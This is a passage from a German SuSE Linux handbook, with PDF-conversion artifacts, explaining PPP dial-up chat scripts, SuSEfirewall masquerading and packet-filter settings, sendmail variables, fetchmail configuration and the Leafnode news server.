word: <br />
Datei 6.6.4: /etc/ppp/ppp-up<br />
Datei 6.6.5: /etc/ppp/ppp.chat<br />
6.6 Mit dem Modem ins Internet: PPP<br />
mit wvdial<br />
199
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
200<br />
Die ABORT-Zeilen legen fest, bei welchen Antworten des Modems der Verbindungsaufbau<br />
fehlschlug. Mit +++ATZ wird das Modem initialisiert.<br />
ATDT0911123456 stellt das Anwählen des Servers dar. Wird dann die Zeichenkette<br />
CONNECT vom Modem empfangen, so startet der Login-Vorgang. Zuerst<br />
wird der Loginname und dann das Passwort an den Server geschickt. Mehr zu<br />
chat kann man in der Manual-Page von chat (man 8 chat) nachlesen.<br />
Sind die beiden Dateien passend konfiguriert und die Attribute richtig gesetzt, so<br />
reicht der Aufruf von ppp-up, um die PPP-Verbindung aufzubauen.<br />
✎ ☞<br />
Hinweis<br />
Wenn Sie, wie in diesem Kapitel beschrieben, das Anwahlskript ppp-up<br />
unter /etc/ppp/ppp-up gespeichert haben, liegt dieses natürlich nicht<br />
im Suchpfad, der in der Umgebungsvariablen PATH angegeben ist. Aus<br />
diesem Grund müssen Sie beim Aufruf den vollen Pfad angeben:<br />
erde:/root # /etc/ppp/ppp-up<br />
Vorher sollten Sie das Attribut ‘x’ dieser Datei z. B. mittels<br />
erde:/root # chmod 755 /etc/ppp/ppp-up<br />
setzen.<br />
✍ ✌<br />
Abgebaut wird die Verbindung durch das Beenden des PPP-Daemons. Dies kann<br />
z. B. durch das Skript /etc/ppp/ppp-down erfolgen:<br />
#!/bin/sh<br />
#<br />
# /etc/ppp/ppp-down<br />
#<br />
# PPP Verbindung kappen<br />
#<br />
kill ‘cat /var/run/ppp0.pid‘<br />
Datei 6.6.6: /etc/ppp/ppp-down<br />
Wichtig ist hier das Hochkomma. Gemeint ist ✞ ☎<br />
✝SHIFT<br />
✆+<br />
✞ ✝ ☎ ‘ ✆.<br />
Es handelt sich hierbei<br />
um eine Kommandosubstitution, durch die die Ausgabe von<br />
erde:/root # cat /var/run/ppp0.pid<br />
dem Programm kill übergeben wird.<br />
Anpassen des Chat-Skripts<br />
Das Chat-Skript /etc/ppp/ppp.chat muss selbstverständlich immer angepasst<br />
werden. Neben dem Loginnamen und dem Passwort ändert sich oft auch<br />
die gesamte Login-Sequenz. In manchen Fällen muss sogar auf der Gegenstelle<br />
das PPP-Protokoll durch einen entsprechenden Befehl, z. B. durch ppp default,<br />
gestartet werden. All dies lässt sich nicht allgemein beschreiben.
6.6 Mit dem Modem ins Internet: PPP<br />
mit wvdial<br />
Der Loginvorgang ist, falls keine spezielle Authentifizierung über PAP, CHAP<br />
etc. durchgeführt werden muss, mit einem normalen Terminal-Login vergleichbar,<br />
nur dass dieser sonst manuelle Vorgang durch das Chat-Skript abläuft.<br />
Aus diesem Grund kann man folgendermaßen vorgehen:<br />
• Man lese die Informationen des Service-Providers sorgfältig und frage nach,<br />
ob beim Provider vielleicht schon ein entsprechendes Skript existiert. Schicken<br />
Sie uns in diesem Fall bitte Feedback, damit wir diese Skripten sammeln<br />
und in unser Distribution verteilen können. Sie können diese gesammelten<br />
Informationen auch direkt über unsere Supportdatenbank abrufen:<br />
http://sdb.suse.de/sdb/de/html/<br />
• Man lege sich Bleistift und Papier bereit!<br />
• Mit einem Terminalprogramm (z. B. Minicom (minicom -s)) wird jetzt die<br />
Verbindung manuell durchgeführt; man loggt sich also direkt ein und notiere<br />
dabei peinlichst genau, was in welcher Reihenfolge gesendet wird, und<br />
welche Eingaben man dabei selbst machen muss. Die meisten Terminalprogramme,<br />
so auch minicom, ermöglichen ein automatisches Protokollieren<br />
des Textes auf dem Bildschirm. Bei Minicom erreicht man das durch die<br />
Tastenkombination ✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ ✆ l (mit ✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ z ✆werden<br />
alle verfügbaren Tastenkombinationen<br />
aufgelistet!).<br />
• Dies wird bis zu der Stelle gemacht, an der die Gegenstelle in den PPP-<br />
Modus wechselt, was an einer entsprechenden Meldung zu erkennen sein<br />
sollte, etwa: "ppp-protocol started".<br />
• Die dann bestehende Verbindung wird einfach abgebrochen, d. h. aufgelegt<br />
(Minicom: ✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ h ✆).<br />
• Terminalprogramm beenden (Minicom ✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ x ✆).<br />
• Mit dem Protokoll kann nun das Chat-Skript entsprechend angepasst werden.<br />
Ein paar weitere Erklärungen zu chat.<br />
In der ersten Sequenz<br />
TIMEOUT 30<br />
ABORT "NO CARRIER"<br />
ABORT BUSY<br />
ABORT "NO DIALTONE"<br />
ABORT ERROR<br />
wird chat initialisiert.<br />
✎ ☞<br />
Hinweis<br />
Der TIMEOUT ist individuell abhängig von der Zeitdauer, die für den Verbindungsaufbau<br />
benötigt wird und muss in einigen Fällen höher gesetzt<br />
werden, z. B. auf 60.<br />
✍ ✌<br />
Mit den ABORT-Befehlen wird angegeben, bei welchen Antworten vom Modem<br />
das Skript beendet werden soll.<br />
201
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
202<br />
In den folgenden Zeilen wird immer nach demselben Schema vorgegangen:<br />
Der erste Parameter (bis zum ersten Leerzeichen) gibt an, auf was gewartet werden<br />
soll. Wird dieser String vom Modem gesendet, wird der Rest der Zeile<br />
<strong>zurück</strong>gesendet.<br />
+++ATZ<br />
Hier wird auf keinen String gewartet, sondern sofort das Modem initialisiert. Das<br />
hängt davon ab, welches Modem Sie haben und welches Profile gespeichert ist.<br />
Normalerweise wird mit ATZ Profile 0 (wie auch direkt nach dem Einschalten)<br />
geladen. Hier müssen Sie eventuell etwas anderes eintragen. Vergleichen Sie<br />
dies ggf. mit Ihrer DOS- bzw. Windows-Software.<br />
✎ ☞<br />
Hinweis<br />
Falls Ihr Modem absolut nicht das macht, was es eigentlich sollte, kann das<br />
daran liegen, dass es völlig verstellt ist. Unter Umständen hilft dann auch<br />
kein ATZ mehr. In diesem Fall sollte der Befehl AT&F eingegeben werden<br />
(z. B. unter Minicom). Hierdurch wird das Modem in die Werkseinstellung<br />
<strong>zurück</strong>gesetzt.<br />
✍ ✌<br />
Jetzt wird gewählt und die Login-Sequenz durchgeführt, z. B.:<br />
OK ATDT<br />
CONNECT ""<br />
ogin:--ogin: <br />
word: <br />
Setzen Sie bitte für Ihre konkrete Installation anstelle von ,<br />
und die entsprechenden Werte.<br />
Beachten Sie, dass hier z. B. nur nach word: gesucht wird, denn es könnte ja<br />
Password:, password: oder auch Spaßword: gesendet werden.<br />
Die Zeile<br />
ogin:--ogin:<br />
sollte flexibel genug sein, denn hier wird, falls der erste String (ogin:) nicht<br />
gefunden wird, ein ‘Return’ gesendet und nachfolgend noch einmal auf ogin:<br />
gewartet.<br />
Weitere Infos und Beispiele hierzu finden Sie in der Manual-Page von chat<br />
(man 8 chat).<br />
Dort finden Sie auch den motivierenden Hinweis:<br />
“ In actual practice, simple scripts are rare. ”<br />
✎ ☞<br />
Hinweis<br />
Das gesamte Chat-Skript darf keine Leerzeile, keine Leerzeichen am Zeilenanfang<br />
und keine Kommentare enthalten.<br />
✍ ✌<br />
Testen Sie nun die Verbindung mit dem Befehl /etc/ppp/ppp-up. Die Fehlermeldungen,<br />
die z. B. vom Chat-Skript erzeugt werden, sind nicht auf dem Bild-
6.7 Masquerading und Firewall<br />
schirm lesbar, sondern werden in der Datei /var/log/messages protokolliert.<br />
Sie können auf einer zweiten Konsole durch Eingabe von<br />
erde:/ # tail -f /var/log/messages<br />
ein Protokoll derselben Datei nebenherlaufen lassen. Dann sieht man immer<br />
sofort, wenn es wichtige Meldungen zu beachten gibt.<br />
6.7 Masquerading und Firewall<br />
Häufig wird ein Rechner als Einwahlrechner zum Internet oder auch als Router<br />
für einen Standleitungszugang betrieben; dabei werden im lokalen Netz oftmals<br />
private IP-Adressen verwendet werden – diese können also nicht direkt auf das<br />
Internet zugreifen. Um einen solchen Zugang für das interne Netz zu ermöglichen,<br />
gibt es die Möglichkeit des „Masquerading“. Installieren Sie dafür das<br />
Paket <strong>SuSE</strong>firewall aus der Serie sec. Dieses Paket enthält ein Skript für<br />
Masquerading und Firewall. Beides wird von der Konfigurationsdatei /etc/<br />
rc.config.d/firewall.rc.config aus gesteuert. Es ist zweckmäßig, auch<br />
gleich einen Firewall mit einzurichten, damit das System gegen Angriffe von<br />
außen besser geschützt ist. Lesen Sie dazu unbedingt die Dokumentation in<br />
/usr/share/doc/packages/firewals.<br />
✎ ☞<br />
Achtung<br />
Es gibt keine Gewähr, dass die hier vorgestellten Verfahren wirklich funktionieren.<br />
Wenn also Cracker in Ihr System eindringen, obwohl Sie alles richtig<br />
gemacht haben, machen Sie die Buchautoren bitte nicht verantwortlich.<br />
Aber für Kritik und Anregungen ist feedback@suse.de jederzeit dankbar.<br />
Und wenn es etwas zu verbessern gibt, wird es gewiss getan werden!<br />
✍ ✌<br />
6.7.1 Grundlagen des Masquerading<br />
Für Masquerading braucht man zwei verschiedene Netzwerkdevices. Zumindest<br />
eines davon ist eine Ethernet-Netzwerkkarte, an der das innere (interne) Netz angeschlossen<br />
ist. Dieses Netz soll als Netzwerkadresse einen privaten Adressraum<br />
verwenden, der dafür vorgesehen ist, z. B. 192.168.0.0 bis 192.168.255.255.<br />
Wir gehen in dem Konfigurationsbeispiel davon aus, dass der Router (den wir<br />
hier konfigurieren) auf dieser ins interne Netz zeigenden Netzwerkkarte die Adresse<br />
192.168.0.1 eingestellt bekommt. Die Rechner des internen Netzes haben<br />
dann z. B. die IP-Adressen 192.168.0.2, 192.168.0.3 usw.<br />
Das äußere Netzwerkdevice ist z. B. die ISDN-Karte, die für den Internetzugang<br />
verwendet wird, oder eine Standleitung, die an eine Ethernet-Netzwerkkarte angeschlossen<br />
ist. In unserem Beispiel nehmen wir dies an. Die Konfiguration ist<br />
weiter unten erklärt.<br />
203
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
204<br />
6.7.2 Grundlagen des Firewall<br />
Genau genommen ist in dem Paket <strong>SuSE</strong>firewall kein „Firewall“, sondern ein<br />
„Paketfilter“ enthalten. Ein Paketfilter-Firewall schützt das Netz gegen Zugriffe<br />
auf IP-Adressen und Ports, die man nicht ausdrücklich freigegeben hat. Ist<br />
Ihr Rechner jedoch Webserver und Sie geben den Port 80 für diesen Rechner<br />
frei – das müssen Sie auch, damit von außen auf den Web-Server zugegriffen<br />
werden kann –, so ist dieser Rechner natürlich gegen Angriffe auf diesen Port<br />
nicht geschützt. Dieser Paketfilter-Firewall soll und kann keinen Firewall auf<br />
Applikationsebene ersetzen; ein solcher Firewall sollte von einem professionellen<br />
Dienstleister eingerichtet werden. Es ist jedoch der Sicherheit des Systems<br />
sehr zuträglich, für den Heimgebrauch diesen Firewall einzusetzen.<br />
6.7.3 Konfiguration Masquerading und/oder Firewall<br />
Dokumentation zum <strong>SuSE</strong>-Firewall finden Sie unter /usr/share/doc/packages/<br />
<strong>SuSE</strong>firewall, theoretische Überlegungen dazu in Kapitel 18.1 auf Seite 519 ff.<br />
Die gesamte Konfiguration erfolgt in /etc/rc.config.d/firewall.rc.config<br />
und ist in Englisch erklärt. Hier folgt eine Schritt-für-Schritt-Anleitung für die<br />
erfolgreiche Konfiguration. Es ist bei jedem Punkt angeführt, ob er für Masquerading<br />
oder Firewall gilt. In der Konfigurationsdatei ist auch von einer DMZ<br />
(„Demilitarisierte Zone“) die Rede, auf die an dieser Stelle nicht näher eingegangen<br />
wird.<br />
Falls Sie wirklich nicht mehr als Masquerading brauchen, füllen Sie nur die mit<br />
Masquerading bezeichneten Zeilen aus.<br />
• START_FW (Firewall, Masquerading): In /etc/rc.config auf yes setzen,<br />
damit das Skript gestartet wird; so wird Firewall und/oder Masquerading<br />
ermöglicht.<br />
• FW_DEV_WORLD (Firewall, Masquerading): Zum Beispiel eth0. Dies ist das<br />
Device, das hinaus ins Internet zeigt. Bei ISDN ist es z. B. ippp0.<br />
• FW_DEV_INT (Firewall, Masquerading): Das Device, welches ins innere,<br />
„private“ Netz zeigt. Falls kein inneres Netz vorhanden ist, der Firewall<br />
schützt z. B. nur diesen Rechner, einfach leer lassen.<br />
• FW_ROUTE (Firewall, Masquerading): Wenn Sie Masquerading brauchen,<br />
müssen Sie hier yes eintragen. Bei einem Firewall ohne Masquerading gilt<br />
das nur dann, wenn man Zugang zum internen Netz haben will. Das funktioniert<br />
aber nur, wenn die internen Rechner offiziell zugewiesene IP-Adressen<br />
haben. Im Normalfall sollten Sie den Zugang von außen auf die internen<br />
Rechner nicht erlauben! Wenn Sie yes wegen des Masquerading eintragen,<br />
so sind Ihre internen Rechner trotzdem nicht von außen sichtbar, da diese ja<br />
private Netzwerkadressen (z. B. 192.168.x.x) haben und daher im Internet<br />
gar nicht geroutet werden.<br />
• FW_MASQUERADE (Masquerading): Wenn Sie Masquerading brauchen, müssen<br />
Sie hier yes eintragen. Beachten Sie, dass es sicherer ist, wenn die<br />
Rechner des internen Netzes über Proxy-Server auf das Internet zugreifen.
6.7 Masquerading und Firewall<br />
• FW_MASQ_NETS (Masquerading): Tragen Sie hier die Rechner und/oder Netzwerke<br />
ein, für die Masquerading gemacht werden soll. Trennen Sie die einzelnen<br />
Einträge durch Leerzeichen. – Beispiel:<br />
FW_MASQ_NETS="192.168.0.0/24 192.168.10.1"<br />
• FW_PROTECT_FROM_INTERNAL (Firewall): Tragen Sie hier yes ein, wenn<br />
Sie den Firewall-Rechner auch durch Angriffe vom inneren Netz schützen<br />
wollen. Dann müssen Sie die Services, die für das innere Netz verfügbar<br />
sind, explizit freigeben. Siehe auch FW_SERVICES_INTERNAL_TCP und<br />
FW_SERVICES_INTERNAL_UDP.<br />
• FW_AUTOPROTECT_GLOBAL_SERVICES (Firewall): Im Normalfall auf yes<br />
lassen.<br />
• FW_SERVICES_EXTERNAL_TCP (Firewall): Tragen Sie hier die Services ein,<br />
auf die zugegriffen werden soll; z. B. "www smtp ftp domain 443" – für<br />
den Rechner zu Hause, der keine Dienste anbieten soll, tragen Sie meist<br />
nichts ein.<br />
• FW_SERVICES_EXTERNAL_UDP (Firewall): Wenn Sie nicht gerade einen<br />
Nameserver betreiben, auf den von außen zugegriffen werden soll, lassen<br />
Sie dieses Feld leer. Ansonsten fügen Sie hier die benötigten Ports ein.<br />
• FW_SERVICES_INTERNAL_TCP (Firewall): Hier werden die für das innere<br />
Netz zur Verfügung stehenden Dienste deklariert. Die Angaben sind analog<br />
zu denen unter FW_SERVICES_EXTERNAL_TCP, beziehen sich hier aber auf<br />
das interne Netz.<br />
• FW_SERVICES_INTERNAL_UDP (Firewall): Siehe oben.<br />
• FW_TRUSTED_NETS (Firewall): Hier tragen Sie die Rechner ein, denen Sie<br />
wirklich vertrauen können („Trusted Hosts“). Beachten Sie zudem, dass<br />
auch diese Rechner vor Eindringlingen geschützt sein müssen. Beispiel:<br />
"172.20.0.0/16 172.30.4.2" bedeutet, dass alle Rechner, deren IP-<br />
Adresse mit 172.20.x.x beginnt, sowie der Rechner mit der IP-Adresse<br />
172.30.4.2 durch den Firewall hindurch können.<br />
• FW_SERVICES_TRUSTED_TCP (Firewall): Hier können Sie die TCP-Portadressen<br />
festlegen, die von den „Trusted Hosts“ benutzt werden können. Geben<br />
Sie z. B. 1:65535 ein, wenn die vertrauenswürdigen Rechner auf alle<br />
Services zugreifen dürfen. Normalerweise sollte es reichen, wenn man hier<br />
als Service ssh eingibt.<br />
• FW_SERVICES_TRUSTED_UDP (Firewall): Wie oben, nur auf UDP bezogen.<br />
• FW_ALLOW_INCOMING_HIGHPORTS_TCP (Firewall): Wenn Sie mit normalem<br />
(aktivem) FTP arbeiten wollen, so tragen Sie hier ftp-data ein.<br />
• FW_ALLOW_INCOMING_HIGHPORTS_UDP (Firewall): Tragen Sie hier dns<br />
ein, damit Sie die in /etc/resolv.conf eingetragenen Nameserver verwenden<br />
können. Mit yes geben Sie alle hohen Portnummern frei.<br />
205
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
206<br />
• FW_SERVICE_DNS (Firewall): Falls bei Ihnen ein Nameserver läuft, auf den<br />
von außen zugegriffen werden soll, tragen Sie hier yes ein; zugleich muss in<br />
FW_TCP_SERVICES_* der Port 53 freigeschaltet sein.<br />
• FW_SERVICE_DHCLIENT (Firewall): Wenn Sie dhclient benützen, um Ihre<br />
IP-Adresse zu beziehen, so müssen Sie hier yes eintragen.<br />
• FW_LOG_*: Stellen Sie hier ein, was Sie mitloggen wollen. Für den laufenden<br />
Betrieb reicht yes bei FW_LOG_DENY_CRIT.<br />
• FW_STOP_KEEP_ROUTING_STATE (Firewall): Falls Sie automatisch per diald<br />
oder über ISDN (dial on demand) ins Internet gehen, so tragen Sie hier<br />
yes ein.<br />
Damit ist die Konfiguration abgeschlossen. Vergessen Sie nicht, den Firewall zu<br />
testen (z. B. telnet von außen); Sie sollten dann in /var/log/messages in<br />
etwa folgende Einträge sehen:<br />
Feb 7 01:54:14 www kernel: Packet log: input DENY eth0<br />
PROTO=6 129.27.43.9:1427 195.58.178.210:23 L=60 S=0x00<br />
I=36981 F=0x4000 T=59 SYN (#119)<br />
6.8 Sendmail-Konfiguration<br />
Ist der Online-Anschluss erst einmal hergestellt – sei es über UUCP, PPP oder<br />
ISDN – so soll dieser natürlich auch genutzt werden. Eine typische Anwendung<br />
hierfür ist ☞E-Mail , elektronische Post. Dieser Abschnitt beschreibt die Konfiguration<br />
des Paketes sendmail 2 .<br />
Bei der Zustellung von E-Mail-Nachrichten entscheidet sendmail, wie die Nachrichten<br />
weiter transportiert werden sollen: über ein TCP/IP-Netzwerk mit dem<br />
Protokoll SMTP, in den lokalen E-Mail-Folder eines Benutzers oder über andere<br />
Transferprogramme wie UUCP.<br />
Die Hauptkonfigurationsdatei von sendmail ist /etc/sendmail.cf. Für eine<br />
einfache Konfiguration kann man mit YaST ein paar Parameter setzen und<br />
damit eine gültige /etc/sendmail.cf erstellen lassen; die Eintragungen stehen<br />
dann in der /etc/rc.config.d/sendmail.rc.config und <strong>SuSE</strong>config<br />
schreibt anhand dieser Eintragungen unter Verwendung von /sbin/conf.d/<br />
<strong>SuSE</strong>config.sendmail die Datei /etc/sendmail.cf.<br />
Da die Konfigurationsdateien des sendmail-Paketes sehr komplex sind, beinhaltet<br />
<strong>SuSE</strong> Linux zwei vorbereitete Konfigurationen, die die in der Regel vorkommenden<br />
Fälle weitgehend abdecken:<br />
Wenn sendmail innerhalb eines TCP/IP-Netzwerkes verwendet werden soll, sollte<br />
man unbedingt einen gültigen DNS-Server besitzen. Dort sollte man für jeden<br />
Namen einen Extra-Eintrag („MX record“, „mail exchange record“) für E-Mail<br />
machen. Die aktuellen Einstellungen kann man mit dem host-Befehl (aus dem<br />
Paket bind) überprüfen:<br />
2 Eine Alternative zu sendmail ist postfix oder qmail – auf beide Pakete soll hier aber nicht eingegangen<br />
werden.
6.8 Sendmail-Konfiguration<br />
erde: # host sonne.kosmos.all<br />
sonne.kosmos.all address 192.168.0.1<br />
sonne.kosmos.all mail is handled (pri=10) by sonne.kosmos.all<br />
sonne.kosmos.all mail is handled (pri=100) by mail-relay.kosmos.all<br />
Falls dort kein Eintrag für Mail existiert, sollte man seinen DNS-Administrator<br />
um Hilfe bitten.<br />
Folgende Parameter für eine E-Mail-Konfiguration können über YaST in der<br />
/etc/rc.config.d/sendmail.rc.config (vgl. Abschnitt 17.6 auf Seite 504<br />
sowie z. Z. die Datei /etc/mail/README) eingestellt werden:<br />
• SENDMAIL_TYPE="yes"<br />
Diese Variable muss auf yes stehen, wenn die sendmail-Konfigurationsdatei<br />
aus den in der /etc/rc.config.d/sendmail.rc.config gesetzten<br />
Werten gebildet werden soll. Wenn man die /etc/sendmail.cf selbst herstellen<br />
möchte, dann ist no der richtige Wert.<br />
• SENDMAIL_LOCALHOST=\<br />
"localhost sonne.kosmos.all www.kosmos.all"<br />
sendmail muss wissen, welche E-Mail lokal abgespeichert und welche weiter<br />
an einen anderen Zielrechner verschickt werden muss. Nur E-Mail an den<br />
lokalen Hostnamen wird per default als lokale E-Mail abgespeichert. Mit<br />
SENDMAIL_LOCALHOST kann man weitere Rechner-Namen – durch Leerzeichen<br />
getrennt – angeben, die auch als lokal angesehen werden sollen.<br />
Beispiel: Der Rechner heißt sonne.kosmos.all und ist zugleich WWW-<br />
Server für www.kosmos.all. Damit E-Mail an www.kosmos.all auch<br />
akzeptiert wird, muss man folgendes eintragen:<br />
SENDMAIL_LOCALHOST="localhost www.kosmos.all"<br />
• FROM_HEADER=kosmos.all<br />
Als Absenderadresse wird normalerweise der lokale Rechnername verwendet.<br />
Die Adresse kann aber mit diesem Parameter beliebig verändert werden.<br />
Beispiel: Der Rechner heißt erde.kosmos.all, E-Mail soll aber in der<br />
Form tux@kosmos.all verschickt werden (also ohne Rechnernamen). Das<br />
geht über den Eintrag:<br />
FROM_HEADER=kosmos.all.<br />
• SENDMAIL_SMARTHOST=mail-server.provider.de<br />
Für alle nicht-lokale E-Mail fragt sendmail nach den DNS-Daten und will<br />
dann die E-Mail über das SMTP-Protokoll an den zuständigen Rechner schicken.<br />
Dieser Rechner kann irgendwo im Internet sein und hat u. U. nur eine<br />
langsame Verbindung zu unserem Rechner. Über diesen Parameter kann man<br />
daher einen Zwischenrechner angeben, der alle nicht-lokale E-Mail bekommt<br />
und diese dann weiter an den Zielrechner abliefert.<br />
Beispiel 1: Damit kann man auch bei einer Dialup-Verbindung alle E-Mail<br />
beim Provider abgeben, der dann für die Auslieferung ins Internet zuständig<br />
ist:<br />
SENDMAIL_SMARTHOST=smtp:mail-server.provider.de.<br />
207
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
208<br />
Beispiel 2: Ist man über UUCP angeschlossen, kann man alle nicht-lokale<br />
E-Mail an den UUCP-Server weitergeben:<br />
SENDMAIL_SMARTHOST=uucp-dom:uucp.kosmos.all.<br />
• SENDMAIL_NOCANONIFY=no<br />
sendmail schaut alle E-Mail-Adressen im Mail-Header nach und ersetzt die<br />
Namen mit den „Fully Qualified Domain Names“ (FQDN). Falls man beim<br />
E-Mail-Schreiben immer den vollständigen E-Mail-Namen angibt und vielleicht<br />
wegen einer Dialup-Verbindung nicht immer einen DNS-Server erreichbar<br />
hat, kann man das mit yes abschalten.<br />
• SENDMAIL_ARGS="-bd -q30m -om"<br />
Mit diesen Parametern wird sendmail beim Booten des Rechners gestartet.<br />
Mit -q30m schaut sendmail alle 30 Minuten nach, ob im Queue-Verzeichnis<br />
/var/spool/mqueue noch E-Mail liegt, die ausgeliefert werden muss.<br />
-bd startet sendmail im „daemon mode“, damit wird E-Mail über das TCP/IP-<br />
Netzwerk von anderen Rechnern akzeptiert.<br />
Für Dialup-Verbindungen könnte man z. B. -q30m weglassen und E-Mail<br />
nur über einen direkten Aufruf von sendmail -q ausliefern; diesen Aufruf<br />
könnte man z. B. über einen crontab-Eintrag einmal pro Tag tätigen. Eine<br />
andere Möglichkeit wäre, sendmail -q noch in den Skripten zum Verbindungsaufbau<br />
unterzubringen. Dann wird bei jedem Verbindungsaufbau zusätzlich<br />
noch E-Mail übertragen.<br />
• SENDMAIL_EXPENSIVE=no<br />
sendmail versucht, sofort eine E-Mail über SMTP an den nächsten Rechner<br />
weiterzugeben. Falls man nur zeitweise eine Verbindung zum Internet hat<br />
(„Dial-On-Demand“), möchte man u. U. nicht für jede E-Mail eine Verbindung<br />
zum Provider starten.<br />
Mit yes wird alle E-Mail zunächst im Queue-Verzeichnis /var/spool/<br />
mqueue gehalten und nicht sofort weitergeschickt.<br />
Alle lokale E-Mail wird über das Programm procmail in die lokalen E-<br />
Mail-Folder /var/spool/mail/ abgespeichert. Bitte lesen Sie die<br />
Manual-Page von procmailrc (man procmailrc) und die Manual-Page<br />
von procmailex (man procmailex) sowie die Manual-Page von procmail<br />
(man procmail) für eine genaue Beschreibung dieses sehr flexiblen Programms.<br />
Falls E-Mail nicht an den nächsten Rechner weitergegeben werden kann, wird sie<br />
in dem Queue-Verzeichnis /var/spool/mqueue gespeichert und beim nächsten<br />
„Queue-Run“ von sendmail erneut übertragen. Das Zeitintervall der „Queue-<br />
Runs“ wird beim Starten von sendmail angegeben oder das Übertragen der Nachrichten<br />
wird explizit durch den Aufruf von sendmail -q gestartet.<br />
Weitere Einstellungen von sendmail kann man in den Dateien /etc/aliases<br />
und einigen Dateien im Verzeichnis /etc/mail/ vornehmen. In den Dateien<br />
stehen auskommentierte Beispiele. Einige der Dateien müssen von den Textdateien<br />
mit dem Programm makemap in Datenbankdateien übersetzt werden. Das<br />
geschieht automatisch beim Aufruf von <strong>SuSE</strong>config oder beim Verlassen von<br />
YaST.
6.9 Externe Mailboxen abrufen mit<br />
fetchmail<br />
Für komplexere Konfigurationen sollte man die automatische Generierung von<br />
/etc/sendmail.cf durch SENDMAIL_TYPE=no abstellen und dann /etc/mail/<br />
linux.mc als Vorlage für eine eigene Konfiguration nehmen. linux.mc enthält<br />
m4-Anweisungen und<br />
erde: # m4 /etc/mail/linux.mc > /etc/sendmail.cf<br />
erstellt über die Makros im Verzeichnis /usr/share/sendmail eine gültige<br />
sendmail-Konfiguration.<br />
Weitere Dokumentation ist in den Verzeichnissen /etc/mail, /usr/share/<br />
sendmail und /usr/share/doc/packages/sendmail zu finden. Als Startadresse<br />
für WWW sollte man bei http://www.sendmail.org/ anfangen. Für<br />
komplexere Aufgaben kommt man sicher nicht um das Sendmail-Buch aus dem<br />
O’Reilly-Verlag herum, 3 das eine sehr gute und ausführliche Dokumentation zur<br />
sendmail-Konfiguration bietet.<br />
6.9 Externe Mailboxen abrufen mit fetchmail<br />
Ein sehr nützliches Programm zum Abrufen der eigenen Mail von externen Mailservern<br />
ist fetchmail. Die Konfiguration wird in einer Textdatei (.fetchmailrc<br />
im Homeverzeichnis) gespeichert. Das Programm selbst ist von der Kommandozeile<br />
aus bedienbar. Oftmals verwendet man fetchmail in Skripten, wenn man<br />
die Mail auto- oder halbautomatisch holen möchte.<br />
Eine einfache Konfigurationsdatei könnte so aussehen:<br />
poll pop.provider.net proto pop3 user otto pass secRET \<br />
options ssl<br />
Da das Passwort in der Datei im Klartext gespeichert ist, muss diese Datei mit<br />
erde: # chmod 600 .fetchmailrc<br />
nur für den Benutzer lesbar gemacht werden. Der Aufruf von fetchmail kann<br />
dann periodisch über einen Cronjob erfolgen. Alternativ kann auch für mehrere<br />
Benutzer eine Fetchmail-Konfiguration erstellt werden und von ‘root’ z. B.<br />
im ip-up-Skript Mail gesammelt abgeholt werden. Die .fetchmailrc von<br />
‘root’ könnte dann so aussehen:<br />
poll pop.provider.net proto pop3 user otto pass secRET \<br />
options ssl is user1<br />
poll pop3.mails.net proto pop3 user helga pass geHeim \<br />
is user2<br />
Das is user am Ende sagt fetchmail, welchem lokalen Benutzer die Mail zugestellt<br />
werden soll. /etc/ppp/ip-up kann um den Fetchmail-Aufruf ergänzt<br />
werden; vgl. Datei 6.9.1.<br />
ip-up)<br />
/usr/bin/fetchmail >/var/log/fetchmail 2>&1<br />
3 Vgl. [CAR93].<br />
Datei 6.9.1: /etc/ppp/ip-up: Eintrag für fetchmail<br />
209
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
210<br />
Auf diese Weise wird bei PPP-Verbindungen immer zu Beginn für ‘user1’ und<br />
‘user2’ Mail abgerufen. Als weitere Alternative findet sich im Dokumentationsverzeichnis<br />
/usr/share/doc/packages/fetchmail ein Startup-Skript,<br />
um fetchmail als Daemon zu starten.<br />
6.10 News: Die neuesten Meldungen des<br />
USENET<br />
Einer der wichtigsten Dienste, die das Internet zur Verfügung stellt, ist das Übermitteln<br />
und Verteilen von Nachrichten, die in verschiedenen Gruppen (engl.<br />
Newsgroups) organisiert sind; dieser Teil des Internet wird als das USENET bezeichnet.<br />
Erst durch die Existenz dieses Mediums war die Entwicklung von Linux<br />
überhaupt möglich, und nur durch diese ungehinderte, hocheffiziente Art der<br />
Kommunikation ist die rapide Weiterentwicklung sowie das schnelle Entfernen<br />
von Fehlern aus dem System möglich 4 . Weiterhin ist das USENET ein wichtiges<br />
Medium, wenn es um die gegenseitige Unterstützung der Linux-Anwender<br />
untereinander geht.<br />
Da eine komplette Beschreibung eines Newssystems mit all seinen vielfältigen<br />
Möglichkeiten (wie das Weiterreichen an andere Rechner) den Rahmen dieses<br />
Buches bei weitem sprengen würde, soll hier nur die Konfiguration eines lokalen<br />
Newssystems beschrieben werden.<br />
✎ ☞<br />
Tipp<br />
Größere Systeme sollten auf Paket inn, Serie n <strong>zurück</strong>greifen; Hinweise<br />
zur INN-Installation liegen unter /usr/share/doc/packages/inn; der<br />
INN ist auch für UUCP-Systeme zu bevorzugen. Für die Einrichtung des<br />
INN kann kein Installationssupport in Anspruch genommen werden (vgl.<br />
Abschnitt A.1.2 auf Seite 563); wir sind aber gern bereit, im Rahmen der<br />
kostenpflichtigen Professional Services zu helfen (vgl. Abschnitt A.3 auf<br />
Seite 568).<br />
✍ ✌<br />
6.10.1 Das News-System Leafnode<br />
Das Paket leafnode ist ein bestens geeignetes News-System für kleinere Netze<br />
oder Einzelplatz-Rechner mit einer einfachen, nicht unbedingt schnellen Verbindung<br />
ins Internet. Das Paket besteht aus mehreren Teilen: dem eigentlichen<br />
NNTP-Server leafnode, dem Programm fetchnews (früher: fetch) zum Holen<br />
der Nachrichten und dem Programm texpire zum Löschen alter bzw. nicht mehr<br />
relevanter Nachrichten; als Add-Ons gibt es Tools zum Verwalten des Datenbestands<br />
unter /var/spool/news. Dokumentation zu all diesen Komponenten<br />
